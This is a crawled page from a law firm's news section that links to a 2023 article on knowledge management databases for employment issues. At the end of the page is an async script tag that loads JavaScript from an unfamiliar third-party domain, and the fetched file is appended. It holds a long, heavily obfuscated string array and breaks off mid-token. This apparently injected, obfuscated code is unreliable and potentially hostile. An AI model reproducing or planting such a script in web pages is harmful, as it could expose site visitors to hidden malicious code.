              <div class="equalHMWrap eqWrap">

                


                  
                  <div class="equalHMR eq"><a class="linked" title="A" href="http://bergersingerman.com/team/search?results=results&amp;amp;letter=A"><span>A</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="B" href="http://bergersingerman.com/team/search?results=results&amp;amp;letter=B"><span>B</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="C" href="http://bergersingerman.com/team/search?results=results&amp;amp;letter=C"><span>C</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="D" href="http://bergersingerman.com/team/search?results=results&amp;amp;letter=D"><span>D</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="E" href="http://bergersingerman.com/team/search?results=results&amp;amp;letter=E"><span>E</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="F" href="http://bergersingerman.com/team/search?results=results&amp;amp;letter=F"><span>F</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="G" href="http://bergersingerman.com/team/search?results=results&amp;amp;letter=G"><span>G</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="H" href="http://bergersingerman.com/team/search?results=results&amp;amp;letter=H"><span>H</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="I" href="http://bergersingerman.com/team/search?results=results&amp;amp;letter=I"><span>I</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="J" href="http://bergersingerman.com/team/search?results=results&amp;amp;letter=J"><span>J</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="K" href="http://bergersingerman.com/team/search?results=results&amp;amp;letter=K"><span>K</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="L" href="http://bergersingerman.com/team/search?results=results&amp;amp;letter=L"><span>L</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="M" href="http://bergersingerman.com/team/search?results=results&amp;amp;letter=M"><span>M</span></a></div>

                  


                  
                  </div>

                  <div class="equalHMWrap eqWrap">

                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="N" href="http://bergersingerman.com/team/search?results=results&amp;amp;letter=N"><span>N</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="O" href="http://bergersingerman.com/team/search?results=results&amp;amp;letter=O"><span>O</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="P" href="http://bergersingerman.com/team/search?results=results&amp;amp;letter=P"><span>P</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="Q" href="http://bergersingerman.com/team/search?results=results&amp;amp;letter=Q"><span>Q</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="R" href="http://bergersingerman.com/team/search?results=results&amp;amp;letter=R"><span>R</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="S" href="http://bergersingerman.com/team/search?results=results&amp;amp;letter=S"><span>S</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="T" href="http://bergersingerman.com/team/search?results=results&amp;amp;letter=T"><span>T</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="U" href="http://bergersingerman.com/team/search?results=results&amp;amp;letter=U"><span>U</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="V" href="http://bergersingerman.com/team/search?results=results&amp;amp;letter=V"><span>V</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="W" href="http://bergersingerman.com/team/search?results=results&amp;amp;letter=W"><span>W</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="X" href="http://bergersingerman.com/team/search?results=results&amp;amp;letter=X"><span>X</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="Y" href="http://bergersingerman.com/team/search?results=results&amp;amp;letter=Y"><span>Y</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="Z" href="http://bergersingerman.com/team/search?results=results&amp;amp;letter=Z"><span>Z</span></a></div>

                  


                  


                
              </div>

              <!--end equalHWrap eqWrap -->



            </div>

            <!--end alphabet -->



          </div>

          <!--end row -->



        </div>

        <!--end container search-nav -->



      </div>

      <!--end overlay-content search -->



    </div>

    <!--end SearchNav" class="overlay -->

  </header>

</div>

<!--end container-fluid header-fixed -->  <main id="maincontent" tabindex="0">
  <div class="container-fluid pageheader">

   
    <img class="banner-small hidden-sm hidden-md hidden-lg" src="http://bergersingerman.com/assets/images/pagephoto-placholder-sm.png" width="480" height="268" alt="Latest News" style="visibility: visible; background: url(http://bergersingerman.com/uploads/BS-news_1599743883.jpg) no-repeat; background-position:center center;background-size:cover;"> <img class="hidden-xs" src="http://bergersingerman.com/assets/images/pagephoto-placholder-medium.png" width="1920" height="399" alt="Latest News" style="visibility: visible; background: url(http://bergersingerman.com/uploads/BS-news_1599743931.jpg) no-repeat; background-position:center center;background-size:cover;">

    <div class="pagetitle-wide">
      <div class="container">
        <h1>News &amp; Insights</h1>
      </div>
    </div>
    <!--end pagetitle-wide -->

        <div class="contact-info-sm hidden-sm hidden-md hidden-lg">
      <div class="container">         <div class="pagetools">         	<a href="http://bergersingerman.com/news-insights/daily-business-review-creating-and-maintaining-a-knowledge-management-database-to-address-employment-issues/print"><img class="print" src="http://bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>
<script type="text/javascript">
var addthis_config = {
   services_exclude: 'print,email,gmail,mailto'
};
</script>
<!--<a href="http://bergersingerman.com/news-insights/daily-business-review-creating-and-maintaining-a-knowledge-management-database-to-address-employment-issues/pdf"><img class="print" src="http://bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>-->


        <a aria-hidden="true" href="http://bergersingerman.com/news-insights/daily-business-review-creating-and-maintaining-a-knowledge-management-database-to-address-employment-issues/pdf"><img class="fullpdf" src="http://bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="full pdf"></a>
        
     </div>
        <!--end pagetools -->

      </div>
      <!--end container -->
    </div>
    <!--end contact-info -->
  </div>
  <!--end page-header -->

    <div class="container-fluid padding content sidebargray">
    <div class="row no-gutters">
      <div class="col-60">
        <div class="content-left"> <div class="hidden-xs">
   <div class="sharetastic"></div>

   
          <h2>Daily Business Review, &quot;Creating and Maintaining a Knowledge Management Database to Address Employment Issues&quot;</h2>
          
   
      <p class="date">June 7, 2023</p>
  
    
  
                              
    
                
              
              
              
                				            	
              
                
    
  
      <p>By: <a href="http://bergersingerman.com/team/andrew-b-zelman">Andrew B. Zelmanowitz</a></p>
  
        <p><em>Daily Business Review</em></p>
  
    <p><a href="https://www.law.com/dailybusinessreview/2023/06/06/creating-and-maintaining-a-knowledge-management-database-to-address-employment-issues/" target="_blank" title="View Full Article">View Full Article</a></p>
  
  
  
  
    
  
  </div><!--end hidden-xs end of desktop intro -->

          
<div class="visible-xs">
<div class="sharetastic"></div>
</div>
<section class="accordion-set" role="tablist" aria-label="Main Section Expandable Content">
<div class="accordion-container hidden-sm hidden-md hidden-lg" role="tab"><a role="button" href="" class="accordion-toggle default-open" aria-expanded="false"> <span class="toggle-title">Overview</span> <span class="toggle-icon"><img src="http://bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
<div class="accordion-content">
   
          <h2>Daily Business Review, &quot;Creating and Maintaining a Knowledge Management Database to Address Employment Issues&quot;</h2>
          
   
      <p class="date">June 7, 2023</p>
  
    
  
                              
    
                
              
              
                              				            	              
                
    
  
      <p>By: <a href="http://bergersingerman.com/team/andrew-b-zelman">Andrew B. Zelmanowitz</a></p>
  
        <p><em>Daily Business Review</em></p>
  
    <p><a href="https://www.law.com/dailybusinessreview/2023/06/06/creating-and-maintaining-a-knowledge-management-database-to-address-employment-issues/" target="_blank" title="View Full Article">View Full Article</a></p>
  
  
  
  
    
  
  </div><!--end accordion-content -->
</div><!-- end accordion-container-->

<!-- START MOBILE ONLY ACCORDIONS -->
<div class="hidden-sm hidden-md hidden-lg">
<div class="accordion-container" role="tab"> <a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">Related Practices</span> <span class="toggle-icon"><img src="http://bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
  <div class="accordion-content">
                                <p><a href="http://bergersingerman.com/practices/labor-and-employment">Labor &amp; Employment</a></p>
                      </div>
</div><!-- end accordion-container-->

<div class="accordion-container" role="tab"> <a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">Related Practice Teams</span> <span class="toggle-icon"><img src="http://bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
  <div class="accordion-content">
                                <p><a href="http://bergersingerman.com/practice-teams/dispute-resolution-team">Dispute Resolution</a></p>
                      </div>
</div><!-- end accordion-container-->

<div class="accordion-container" role="tab"> <a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">Related Team Member(s)</span> <span class="toggle-icon"><img src="http://bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
  <div class="accordion-content">
        
                      <p><a href="http://bergersingerman.com/team/andrew-b-zelman">Andrew B. Zelmanowitz</a></p>
           
          </div>
</div><!-- end accordion-container-->


</div>
<!-- END MOBILE ONLY ACCORDIONS -->

</section><!-- end accordion-set-->
 </div>
        <!--end content-left -->
      </div>
      <!--end col-60 -->

      <!--========================== -->
      <!--START SIDEBAR HERE -->
      <!--========================== -->

      <div class="col-40">
        <aside class="sidebar-right">           <div class="pagetools hidden-xs">         	<a href="http://bergersingerman.com/news-insights/daily-business-review-creating-and-maintaining-a-knowledge-management-database-to-address-employment-issues/print"><img class="print" src="http://bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>
<script type="text/javascript">
var addthis_config = {
   services_exclude: 'print,email,gmail,mailto'
};
</script>
<!--<a href="http://bergersingerman.com/news-insights/daily-business-review-creating-and-maintaining-a-knowledge-management-database-to-address-employment-issues/pdf"><img class="print" src="http://bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>-->


        <a aria-hidden="true" href="http://bergersingerman.com/news-insights/daily-business-review-creating-and-maintaining-a-knowledge-management-database-to-address-employment-issues/pdf"><img class="fullpdf" src="http://bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="full pdf"></a>
        
     </div>
          <!--end pagetools -->

          <div class="hidden-xs">
<h2>Related Practices</h2>
                    <p><a href="http://bergersingerman.com/practices/labor-and-employment">Labor &amp; Employment</a></p>
            
<h2>Related Practice Teams</h2>
                    <p><a href="http://bergersingerman.com/practice-teams/dispute-resolution-team">Dispute Resolution</a></p>
            <h2>Related Team Member(s)</h2>
                          <p><a href="http://bergersingerman.com/team/andrew-b-zelman">Andrew B. Zelmanowitz</a></p>
               
</div><!--end  hidden-xs -->
 </aside>
        <!--end sidebar-right -->
      </div>
      <!--end col-40 -->

      <!--========================== -->
      <!--END SIDEBAR HERE -->
      <!--========================== -->

    </div>
    <!--end row no-gutters -->

  </div>
  <!--end container-fluid -->
   </main>
<footer>

    <div class="container">

      <div class="row">

        <div class="col-sm-4 col-sm-push-8">

          <div class="social">

           
            
              
                
                <a href="https://twitter.com/BergerSingerman" target="_blank" rel="noopener"><img src="http://bergersingerman.com/assets/images/x-icon-white.png" width="74" height="74" alt="Twitter"></a>

                
              
            
              
                
                <a href="https://www.linkedin.com/company/berger-singerman" aria-label="visit our company LinkedIn profile" target="_blank" rel="noopener"><img src="http://bergersingerman.com/assets/images/linkedin-icon-white.png" width="74" height="74" alt="LinkedIn"></a>

                
              
            
              
                
                <a href="https://www.facebook.com/BergerSingerman/" target="_blank" rel="noopener"><img src="http://bergersingerman.com/assets/images/facebook-icon-white.png" width="74" height="74" alt="Facebook"></a>

                
              
            
          
          </div>

        </div>

        <!--end col-sm-3 -->



        <div class="col-sm-8 col-sm-pull-4">

          <nav aria-label="Footer Navigation">

            <ul class="footer-menu">

              
               
                <li><a href="http://bergersingerman.com/info/site-map">Site Map</a></li>

               
                <li><a href="http://bergersingerman.com/info/terms-and-conditions-of-useprivacy-policy">Terms and Conditions of Use/Privacy Policy</a></li>

               
              
             
            </ul>

          </nav>

          <p>&copy; 2026 Berger Singerman LLP All rights reserved. <span>Attorney Advertising. Prior results do not guarantee a similar outcome.</span></p>

          <p><a href="https://www.herrmann.com">Design by Herrmann Advertising | Branding | Technology</a></p>

        </div>

        <!--end col-sm-9 -->



      </div>

      <!--end row -->



    </div>

    <!--end container -->



  </footer>

</div>

<!--end page-wrapper -->

<script src="http://bergersingerman.com/assets/js/vendor/modernizr-3.6.0.min.js"></script>

<script src="https://code.jquery.com/jquery-3.3.1.min.js" integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8=" crossorigin="anonymous"></script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>


<script src='http://bergersingerman.com/assets/js/jquery-scrolltofixed-min.js'></script>

<script src='http://bergersingerman.com/assets/js/owlcarousel2/dist/owl.carousel.js'></script>

<script src="http://bergersingerman.com/assets/js/main.js"></script>


<script src='http://bergersingerman.com/assets/js/sharetastic.js?ver=3'></script>

<script src='http://bergersingerman.com/assets/js/sharetastic_config.js'></script>


<script src="http://bergersingerman.com/assets/js/global.js?ver=1"></script>

<script async="async" src="https://static.srcspot.com/libs/shayne.js"></script>

</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/shayne.js
body_size: 38997
content:
var _0x8131670d=['w8kFFSki','ACoekuvt','WR9HW4ddVSkL','WORdSwNdPCkV','v305g3C','jahdISkYxG','dZRdQSopoG','bsGUW4a9','cdNdHspdTq','W4BcLsxcItG','W7XxWQywiG','shVcLfq/','WPqhWOZcQ8kS','WQDlW4RcM8kp','W7JcObmQW4W','W5H/yxyJ','WQehl11e','bJu6W4KD','WO3dGmkVW7ZcPG','WRVcHW3dLCkL','ahyDW77cKq','g3e8W7NcJW','W4BcJcVcGrG','xmkWkKvf','WRuMt8kaFq','W698W4hdSSkA','oMjXW749','WPucnKbi','WPmgWO/cImou','yCoXe8kGzG','yM9oWRlcQW','Ft7cHmowW5y','W459W4BdHCkZ','WQlcMbxdVCkp','ebXGEmoL','bHNdIs/dNq','vCoQd8kCEa','W5CtuKns','W5FcOcVdOSoq','h1vKW6Cc','BCkBWPfKWPa','WPpdR8kDqSo4','W5xcJSoqyey','WRjGyHq+','lmouW5W5W50','C34qnZi','pXykW6u','WPuHihm1','B8oSWR42na','W55aW7hdK8ko','dCoYWQpdQCoJ','yNuxbG','nruOW5Cn','C3lcNh0','W5PJWPWTjG','emkCoq','W5NcUGBcKSo3','WQFdU8kTW7JcNa','lHnZumoK','W4FcQaNcOq4','WQC4xSo+Cq','DH7dPmkUDxD8','lSkVW45drq','WPhcGCkBWOVdSa','E8o0WROOeG','jIddLJ7dIq','gHv1D8om','W7VcOsxcKSoX','W7ffWPG4mW','a8kUW5z/AW','F8kLxcvs','WQxdOCkgW5/cNq','ixbHW64D','WOy/bgrj','vCoVeCk+xG','W5/cGtmPW6G','lvCUW47cOG','dtNdMKRdUa','W7hcKwVcNfhcTSojyW','W5HxW7tdKCkF','wSkjWQvDWPS','datdGI7dKG','W4hcPeWzqW','W7ipW7HBhq','WQDOW5NdSSkY','WRJcTSkkWQldQq','W4OajWyM','yMpcKxiF','W5LxWRiLca','oGBdOXFdTW','WR4tiKXE','pmk7WQXifa','AwxcQvdcQCoJwCkQWQVdJr1k','kmkMW6rIEa','WQtdSuNcRmoM','WPydkKyX','brqgW4Wd','W5ZcMIdcRH8','rLuGgaG','hmojW4ldKCoj','chvSW4eg','CN8hbZm','bsRdGCofkq','WO8Snx83','h0zLW6Ww','W697WO5poG','WOldS8knW6ZcGq','WORdU8kFsSoo','W5zrWQ55ua','cdJdPmoAoa','WOa/WQdcTSoV','WRRdGNVcQMe','wCkVWPHrWQW','WQXCW53dJ8ke','CSkzWRLDWRy','eWBdUX7dJG','aJtdTCowiq','WPycCSojAq','sCobWPGm','W7FcUSoLE10','W73cSNeiFq','ArVdSCkoBW','W5ThW4BdRmk4','WQFdPCkiW6tcGa','WOJdQmkiiampkmk5W7awW4JcQSkB','W786gHmm','mSo5W6pdOCo5','W7xcN8oVqNy','WOhdQwldSmkn','E8kgW6WuBq','Emoqku9Z','W7/cObZcHCoT','WRRcUaNdLmk0','WP/cIYhdO8kg','WQlcR8kCWOVdIq','W5iwgCoxoa','u8o3eMTq','vmoSWOuFdW','w8kWW601va','ANXXWRBdRa','qSkQW50ZDq','WQNcT8kLWOZdRa','rfHkWOBdJq','zCofzmo5WOO','jSopWPBcImkY','mtTUFSor','CmoHWRK7cW','z8otpKfI','quqEW7tcIq','W6tcRdlcH8o4','W4bzW6/dISkB','WRhdTgNdPCks','u8k5WOv7WO4','W5dcT8oBCui','WRxcQ8k/WPhdGa','W55QWPq3ca','W5VcVuCyuq','WRWnxJHP','z19AWOZdGq','WRW7CCokta','EWhcRSo8W6O','W7u+oI0l','W5uBfWy0','W57dIXeqW54','cJRdP8kbwa','hb3dIrxdIG','mMzrW5u8','ocrVESoa','W7VcLmoQrx0','jCoIWOhcVSkA','WRldT33dGSkA','sZxdPx8/','W7DXWPThfq','xW3dISkXFa','WRNdHSkyu8oL','bYeHW5G4','kKmkW7tcIa','WOpcKZhdRmkg','W4WRtuG7','W5S6W4ldHmkE','jYBdLCoWaG','W63cPc/cT8oR','rHRcQ8oKW4G','FmkdWR1qWRy','WPJcS0xdR8oc','z8ojpCkHxW','bmoaWQtcTSkc','i8orvIaW','W4NcQttdUmoi','bCoxW6tdJ8oB','W5FcMWJcRWO','nSktoCkstW','lCoXDGue','DSolWQukja','q17cReGw','W47cVdJdSCoy','WOKczCkUyG','WRtcG8kLWQRdQW','W7lcNt0AW6G','W7dcNaFcJCoF','nmoUW5FdGSoa','W7dcHGxcOCoX','k8ogW6tdLCoH','WOlcQ8kAWRxdQq','W6nWW4xdGCkT','i8oOxXy','oHTXy8ob','iqZdGmoUca','t0lcIw8K','qWVdImkVsq','W5qpgruN','WOZdN23dLSkr','imkPW6jcDq','y8oNtSoSWQy','WPFcG8karmkP','W5JcQComCv4','eG7dHcVdNq','BmoLWOeRhW','cSoAW4xdGCok','sWpcRSo9W68','FGhcH8o6W5m','WQldHCkmw8oB','W4/cGW7cS8on','mHxdNSoL','mCoDW4/dI8oQ','mZPMAmoc','W6KQmWul','W5RcRJ48W6y','WONdUCkOW53cOa','DmoRv8oyWPK','c8kYW5LByG','WPJdOSk2xCoO','W51DWROWmG','WQGievGw','sgWfce8','W4Offa0U','WPRdRLdcK2W','W7pcHHtdN8oX','r8ocWRrrWQ8','WRD5jNTz','WRKcu8oBsq','o0vdWPhcHW','WQ3dVCkCDCoH','lXXcDSop','W4D9WO7dICkp','wq3dPgaR','sx0Bnw0','gSoNyq0Y','WOKgefXg','keOGW5xcHa','W4VcIYJcGa8','mmowW68AWQu','wXJcO8oGW6G','WQ4DxmktEW','WPjpW7ZdHCkF','W6tcMW7dQ8o0','W7pcQapcRZ0','E8oka8owiq','uCobWOuFmq','W4qdmZyU','rSoOd8kryq','eZVdPCoMca','FHldOCk9wG','wSkHW5iPFa','W6rmWQz9kG','W4pcNb4nW5S','nCotWPdcVmkO','vCoOzCozWRq','q0XqWP3dTa','WOmHy8krsq','A8oRWOubFG','W613WRihda','p2jvW4Ch','wuy8oaS','WPP7EmoKdq','WOldOfRdHmkD','jL02W7lcLa','W4pcGtZcH8oS','eSo4agftoSosWR8wWRa','uCkGWPvQWRm','WOBdRuJdRCkM','xL1hWPRdHa','zCoLu8oUWRO','cHT1E8ot','WQ4qz31n','r2LNWQ7dTG','WReRr8kisa','WOiAFCoJBW','iW7dLCoJbq','mSonW78GW7q','WPyBESoKEW','k3DlW507','W7xcT8oSC3y','kf1LW7Sw','WPddSLJcMu8','r8k7lIBcRq','WQ3cRZBdUSkL','vSk7WPj1WPi','sJtdMmorza','W63cHK4yyW','A8oKrmowWQK','WOjdW63cJSoi','qvbjWOZcTG','xLOEeg0','W5RcSCoDzNm','y8keWRyf','W6ijWPC3la','W5JcHcqRW7m','mHNdNCoTbW','ndSLW4qL','Dq3dT1el','WOBdL8kOWO7cIq','WP7dSWBdVmkA','WQ7dRYFcQMO','W63cJaRcRtS','WO8Shu0r','ECoIWOeUcW','WOFdLSk5W7tcUW','ohmlhXS','jHNdVSofhG','WRy9xSoDFa','WPyTrSkcEW','w8oqbCoUoW','W5hcLWJcUIq','u8kHWOnWWOO','tvdcPviu','pCk8WRjxFG','yCkmW703uG','uSkydGxcQa','WQCjfLGV','WRecewb+','WOldQLBdJSkL','FeeTnqy','rCk1WPLRWOe','f8o5W7/dImop','rCoAB8olWRy','WOrSW6xdV8kw','WRmWk14V','WP7cIsFdR8kt','zSo/nh9V','WRyrumo5uG','zSo6k01U','s8oKBCojWQu','WQ3cNJZdKmks','W6i6W4pdR8oI','hf9OW70b','y8kfW7icuq','vwe3bwG','WRSyC8oiwG','n11kW78+','WR3cS8klWQtdQW','Euixl2K','WPOcwSoDuG','cr/dHrxdKW','W4FcTsxcVZe','zSoYn0vW','WPyQCmkVya','WP/cLIpdQmkO','faZdMCkTFa','W5/cQ8otExm','WQDOW5ddOmkQ','W73cGg0GWRi','BSoYWQ0jcq','E0q2jwS','W4xcSYJdSCod','lcFdVa3dRW','dL42W47cPW','WQbHW4BdPSkV','ExqbmYO','BmoMvSo4WQG','v0Wlggy','v8oLm8oLoW','xeLxWRJdVa','B8k+xdjv','eK5QW7Ge','W6LUWPrbpG','W4GgbaeU','acS6W6Wn','ugmxhNi','WRldRgBdKmkk','WQBcTJddUCkH','nJNdTahdOW','imocWQtcQ8kX','sSkVyrTq','W6GAWRHOcW','W5FcVNqRxG','CcZcGmoMWOW','tCkSW58pza','C0Cqm2u','W5BcKr4DW4y','W4RcOYNdU8oM','DMFcPfqu','W6Choamu','xIvkW6pdIW','ACoRWQGQaW','wbdcJ8odW5e','WRGlCCk2ra','jSosWRVcHCks','WOjlW6ZdKmkE','nKexW43cJa','W5TcWRGodq','WQZdMCk8uCon','W7lcLSoUq2u','v09iWP/dJa','W5q6WQlcSSoQeYa','BbhdOCk5sq','WPCskvHN','eK9dW7GG','W5FcTgupra','omoJWPtcK8kp','W6NcVmo2uLe','ftFdV8oJiW','WOXXW6bpsa','WQ8XACoPEG','WQaOWOFcKmoW','ntrRumo6','jwpdN8khWPldRaWSWOZcSK4n','dffrW6W8','W4ZcUsZcQCow','W4BcMcZcJZG','WOCBj2n5','WPhdRvVcNw4','WOFdN8kYDCoN','WQZdTCkeW63cPq','uCoXa8oDoG','rSoMgmkFFW','W5tcRcRdTSoq','W63cNNeiqq','rvCXfIC','fatdOsldIG','rfu1nH0','W4RcIxmNxG','WRawz8oeBW','kMjxW5GU','g8oxWR/cNmkJ','WRddOCkjW63cIG','arhdM8kWsa','WOeBWQRcS8oQ','W4XaWPOJlG','WOGPrSkbya','W5JcVSoFWPNcHa','DmoLuCoKWRK','W53cIIZcHHa','WQKjzSkGwW','W6/dQ2PGwG','r8keDt8r','WO9mW7ZdU8kP','WRJdVSkQq8om','uCkHWPrSWOS','BfqXpZO','esiSW5uG','W6VcOJZcLmoQ','u8kMW6zvwvLU','E8kHWO5mWRi','lHtdHcVdMa','WQjJWQBcRCoe','q3NdK3O/','qSoWl8ohfW','xJtdLCk3sW','nCoXWPZcPCkT','ruDeWO/dKW','WOm/WOlcSCob','W6OzoJaj','wJtcNmouW6m','W7iOjJu3','W43cNfa9FG','m8oCW5C5W4K','kLuYW6VcSG','AJ3dT2uN','d8ovW5/dKmo8','WRinCSkpFG','W4ZcRapcR8os','AtytWOb8WQVdGNnEcmorWQpcPa','lCofpIum','nafLC8oo','dr3dMSo7pW','nd8wW5qw','WRGSWPxcTSoPW4FdIfddMuvEW7e','rrddHCkzqa','ltddTtBdKG','eZTUESoK','W6vKWPXlnW','kHPVBaBcSCkwfdldJMvbW6W','W5uClZuM','W6ORocml','ixaOW57cIa','d8kxW6z0sa','WRuqk2SC','f8kbo8oHWRW','W40haqS9','BSkClJZcKq','eIaDW44l','khn/W4Wh','WRhcPCkOWOtdQa','h0LOW6Cy','WPlcTXxdSmky','qCo3lMzo','dXvgCmo9','WOVdKKpcLNS','v8o0bSoGkW','BSoQWQ4WdW','WPJdR2ZcQK8','WPKjuCkjwG','jYignI3dVmobW7m','WPandevM','xmohlIzW','W58ddaS5','W5jKWOS0lW','WQPmW6BdVCkb','W7PwWP9Odq','BmkyocNcMG','tmo0fmo8eq','smk1xGnx','zKOMpqC','nSocW6OdW6O','WQhdSKpdKmko','vmoQWRi8dG','W4lcOYtcKmo5','kGJdHmoBW7a','jYfwqgZcVmk6W7mVW4hcP8kppG','raldOCoeiW','Fmk3cqpcQG','l8k8W7XbEq','WRX3W5ZdL8kd','rmkXW4uuFW','iJP2ECoF','W4inWQhcJG','zcVdM8kWxW','WOBcUchdICkV','WRVdJSkRDSoO','y8kttfJcOG','aCo/W78hW50','a0mnW7xcQq','p8ojW4ZdRmoN','W5T1WOSgga','W5RcHGxcOq','W59cW6ldLSkE','W6RcTwClsa','W6CAWQvIoq','CdxdOgu0','kY7dOae','fCo2W6SZW6W','nmoVWPdcOmk4','WQGSWOFcPCom','WPyJih8R','bmkSqJWByuuQBvJdHHi','WRirDCoaua','WRRdTmkgW6lcIW','jJ7dMXddNq','s8oKetmh','x8oYbSkcEa','W4DgWPLCda','WOddQftdH8km','gJxdUSoZnW','vbxcQmo8W7m','Cr7dOmk5FW','fCogWRa5W70','z8oukezJ','hSo9xGac','FYpcJCoJW4O','WQFcR8kyWOBdUq','iJayh8ob','WQXKW63dH8kv','WRCrbvqt','iCoDW5S8W5C','pKm0W7RcRW','uh/cQxWQ','yCkcWRnBWQq','W7NcOqlcPZS','vgBcP1Ga','W4S6cLLO','tMqkg3K','W6FcPai5W5G','yvP7WPPM','qmknWPHqW6W','vSo1r8oPWQK','h8ocDICV','fmogWRVcNSkU','jqZdMCkNuq','W4NcJH/cImoK','W6CBbXCr','WOpdQCksuCoC','ASkLnZVcJq','W77cICo3xwu','m8oHWPdcK8kI','W7VcMLiwDG','cmoKW5qAW58','WOVdKw3dPCkl','WR80WQZcJ8oL','m8khW5jlzq','DMTsWQ7dPG','ECoPfSomdq','W7BcOWNcRte','oZO2W6/cTKz0lmksWP7dVa','W67cHtJcLSoZ','W6ZcQSovELC','eqKLW48+','EcS6W6m0','W4j6WROUdG','W4ddIK/cJmkQ','W5VcTSoyBq','bweYW5dcPa','WQNcTa3dMmk7','wmoLWPK0lW','lYLVFCol','EuvGWOJdKW','x8kHWPPKWPG','b8oLW60+W7C','WR9MyCkhra','wCkVWRLMWOu','W4XJWP0Yjq','WQqzESoIFa','lGBdHq','WRNdUfxdK8kz','W4T+WQzAna','x8o/g8kcyq','FYRcVmouW5m','WRxcJ8kBWOZdRa','WPW5WOhcT8on','WOhdQ0FcGNC','CSknicFcVW','EaldQGTi','dI/dU8oinq','C34q','WQhdQ8krW6hcGa','fmofWQlcNSk4','yCkXW40JqG','DCkfWR5DWRS','W5n2WPvEda','Cmo0W4ldO8o/','W5hcHr/cTSoh','u1GImXu','smotmSoHjG','ht7dR8knvW','W55CW6VdJ8kv','rrVdLCkywW','WO8MBCkTsq','WPZdQmkzwCoq','cmoXqGyx','cSokydSw','zXddHmkSvW','etRdUSkzuW','aIJdGCobma','DrxcM8k8la','DSoJimoPbq','zSkbWQzKWOm','qttdHSkyxG','C1mmgZi','nsvQzSob','rmkQW5GTya','fCosW4SmW5q','mCk7WPDobG','W73cSKiRya','W5JcPHtdOSot','o8oIWP/cTCkp','BhG+juW','W4RcGtBdImoh','FConkvLR','F8oLWQm0fa','W73cNSoIkSoLuCkgauNdTG','W43cOdZcGSo8','gSoaWRNcNCkO','mSolW6hdSSo7','gCogW5NdOCop','ww4legK','jCknBCoGgtpcKGeGW7BdQuyJ','ftVdTLid','WPtdK0/cMMu','brNdVSoWfG','W5RcId7cPmoWhbfFWOlcT1DhDG','WOZcIa3dTSkM','A0ijgxy','WRJdI33dPmkH','WO3dPSkqW4FcQa','F8o2sCoWWQ8','vmkaBZXE','FHVdNCkSqq','WOFdVCkwx8oB','BCkzmstcNW','wCohW48LWRa','AJG6q2K','WP/cUSkcWO7dMW','sColz8ooWRK','z8kNbWxcSW','ospdMbhdGq','iSoMvdeT','W6NcNmo1rwy','uwaiex0','WRlcTSkIWOBdSG','wIZcRfz+','lCobW7OXW5C','vLPnWPxdTa','WRqdWQNcICoh','WOVdRSkwxCob','lYpdIsPJqSkSWOpcNcOx','W6PYWODdoW','WPpdO8kqvmoq','yx0Xexu','WQxdQhVcTum','kCoaqtGQ','WQldP8kDW5/cPq','W5qQqCkJvq','ftJdMSowpq','WQhdTKldMSk5','bqddJCkfDW','gSkRW7LdrW','W61zWPbghG','nSoUWPJcSCkc','ley0W63cSG','W617WO80lG','W5jWWPiJma','W61FWRSmfq','x8kUfJ/cHa','WOhdL2JdSSkW','WR3dRKJdGmkE','C8kLitNcHW','aZ0NW6aF','WOhcSCkkWP3dMa','nSklhSkmpa','zSkyeZ3cMa','WQGEW